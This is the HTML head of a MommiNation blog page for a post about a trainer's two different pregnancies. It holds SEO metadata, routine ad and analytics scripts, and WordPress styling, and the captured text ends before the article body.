

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommination.com/a-tale-of-two-pregnancies/
body_size: 76141
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script async src="https://console.adgrid.io/adgrid-build/mommination-com/revenue-grid.js"></script>

	<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
	
	<script>
	        const tags = [];
	        const cat = ["Birth","Fitness","MommiHood","Pregnancy"];
	        
	        window.adgridConfig = window.adgridConfig || {};
	        window.adgridConfig.kvp = window.adgridConfig.kvp || {};
	        
	        window.adgridConfig.kvp.tags = tags;
	        window.adgridConfig.kvp.categories = cat;
	</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="They say no two situations are the same … whoever “they” are is right! Pregnant with my second child and its a whole new experience. First of all the daddies are different … but shhh that’s a story for another day. Or maybe not. I was married to my high school sweetheart when I conceived" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mommination.com/a-tale-of-two-pregnancies/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MommiNation - Everything about motherhood you never thought you needed to know!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Tale of Two Pregnancies - MommiNation" />
		<meta property="og:description" content="They say no two situations are the same … whoever “they” are is right! Pregnant with my second child and its a whole new experience. First of all the daddies are different … but shhh that’s a story for another day. Or maybe not. I was married to my high school sweetheart when I conceived" />
		<meta property="og:url" content="https://mommination.com/a-tale-of-two-pregnancies/" />
		<meta property="article:published_time" content="2022-03-04T21:00:54+00:00" />
		<meta property="article:modified_time" content="2025-10-31T07:55:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="A Tale of Two Pregnancies - MommiNation" />
		<meta name="twitter:description" content="They say no two situations are the same … whoever “they” are is right! Pregnant with my second child and its a whole new experience. First of all the daddies are different … but shhh that’s a story for another day. Or maybe not. I was married to my high school sweetheart when I conceived" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#blogposting","name":"A Tale of Two Pregnancies - MommiNation","headline":"A Tale of Two Pregnancies","author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"publisher":{"@id":"https:\/\/mommination.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/03\/Kat-New-cover-1-min.jpg","width":1080,"height":1080},"datePublished":"2022-03-04T16:00:54-05:00","dateModified":"2025-10-31T03:55:29-04:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#webpage"},"isPartOf":{"@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#webpage"},"articleSection":"Birth, Fitness, MommiHood, Pregnancy"},{"@type":"BreadcrumbList","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mommination.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mommination.com\/","nextItem":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#listItem","position":2,"name":"A Tale of Two Pregnancies","previousItem":"https:\/\/mommination.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/mommination.com\/#organization","name":"MommiNation","url":"https:\/\/mommination.com\/"},{"@type":"Person","@id":"https:\/\/mommination.com\/author\/mommination\/#author","url":"https:\/\/mommination.com\/author\/mommination\/","name":"MommiNation","image":{"@type":"ImageObject","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#authorImage","url":"https:\/\/mommination.com\/wp-content\/uploads\/2019\/03\/completion-150x150.png","width":96,"height":96,"caption":"MommiNation"}},{"@type":"WebPage","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#webpage","url":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/","name":"A Tale of Two Pregnancies - MommiNation","description":"They say no two situations are the same \u2026 whoever \u201cthey\u201d are is right! Pregnant with my second child and its a whole new experience. First of all the daddies are different \u2026 but shhh that\u2019s a story for another day. Or maybe not. I was married to my high school sweetheart when I conceived","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mommination.com\/#website"},"breadcrumb":{"@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#breadcrumblist"},"author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"creator":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/03\/Kat-New-cover-1-min.jpg","@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#mainImage","width":1080,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/#mainImage"},"datePublished":"2022-03-04T16:00:54-05:00","dateModified":"2025-10-31T03:55:29-04:00"},{"@type":"WebSite","@id":"https:\/\/mommination.com\/#website","url":"https:\/\/mommination.com\/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","inLanguage":"en-US","publisher":{"@id":"https:\/\/mommination.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Tale of Two Pregnancies - MommiNation</title>
	<meta name="description" content="Our resident trainer Katian, shares the joys and pains of her two very different pregnancy journeys. They say no two pregnancies are the same" />
	<link rel="canonical" href="https://mommination.com/a-tale-of-two-pregnancies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Tale of Two Pregnancies &#8226; MommiNation" />
	<meta property="og:description" content="Our resident trainer Katian, shares the joys and pains of her two very different pregnancy journeys. They say no two pregnancies are the same" />
	<meta property="og:url" content="https://mommination.com/a-tale-of-two-pregnancies/" />
	<meta property="og:site_name" content="MommiNation" />
	<meta property="article:publisher" content="https://www.facebook.com/mommination/" />
	<meta property="article:published_time" content="2022-03-04T21:00:54+00:00" />
	<meta property="article:modified_time" content="2025-10-31T07:55:29+00:00" />
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MommiNation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mommination" />
	<meta name="twitter:site" content="@mommination" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="MommiNation" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mommination.com/a-tale-of-two-pregnancies/#article","isPartOf":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/"},"author":{"name":"MommiNation","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c"},"headline":"A Tale of Two Pregnancies","datePublished":"2022-03-04T21:00:54+00:00","dateModified":"2025-10-31T07:55:29+00:00","mainEntityOfPage":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/"},"wordCount":1234,"commentCount":2,"publisher":{"@id":"https://mommination.com/#organization"},"image":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg","articleSection":["Birth","Fitness","MommiHood","Pregnancy"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mommination.com/a-tale-of-two-pregnancies/#respond"]}]},{"@type":"WebPage","@id":"https://mommination.com/a-tale-of-two-pregnancies/","url":"https://mommination.com/a-tale-of-two-pregnancies/","name":"A Tale of Two Pregnancies &#8226; MommiNation","isPartOf":{"@id":"https://mommination.com/#website"},"primaryImageOfPage":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/#primaryimage"},"image":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg","datePublished":"2022-03-04T21:00:54+00:00","dateModified":"2025-10-31T07:55:29+00:00","description":"Our resident trainer Katian, shares the joys and pains of her two very different pregnancy journeys. They say no two pregnancies are the same","breadcrumb":{"@id":"https://mommination.com/a-tale-of-two-pregnancies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mommination.com/a-tale-of-two-pregnancies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/a-tale-of-two-pregnancies/#primaryimage","url":"https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg","contentUrl":"https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://mommination.com/a-tale-of-two-pregnancies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mommination.com/"},{"@type":"ListItem","position":2,"name":"A Tale of Two Pregnancies"}]},{"@type":"WebSite","@id":"https://mommination.com/#website","url":"https://mommination.com/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","publisher":{"@id":"https://mommination.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mommination.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mommination.com/#organization","name":"MommiNation","url":"https://mommination.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/logo/image/","url":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","contentUrl":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","width":2097,"height":375,"caption":"MommiNation"},"image":{"@id":"https://mommination.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mommination/","https://twitter.com/mommination","https://www.instagram.com/mommination/","https://www.pinterest.com/mommination","https://www.youtube.com/mommination"]},{"@type":"Person","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c","name":"MommiNation","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/person/image/","url":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","contentUrl":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","caption":"MommiNation"},"sameAs":["http://mommination.com"],"url":"https://mommination.com/author/mommination/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Feed" href="https://mommination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Comments Feed" href="https://mommination.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; A Tale of Two Pregnancies Comments Feed" href="https://mommination.com/a-tale-of-two-pregnancies/feed/" />
	<meta property="og:title" content="A Tale of Two Pregnancies"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://mommination.com/a-tale-of-two-pregnancies/"/>
	<meta property="og:site_name" content="MommiNation"/>
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/03/Kat-New-cover-1-min.jpg"/>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LQTZT3LQZ1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mommination.com\/a-tale-of-two-pregnancies\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LQTZT3LQZ1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LQTZT3LQZ1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='optinmonster-memberpress-css' href='https://mommination.com/wp-content/plugins/optinmonster/assets/dist/css/memberpress.min.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-shopify-styles-css' href='https://mommination.com/wp-content/plugins/wp-shopify/css/front-styles.css?ver=1769635501' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mommination.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://mommination.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.12a1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
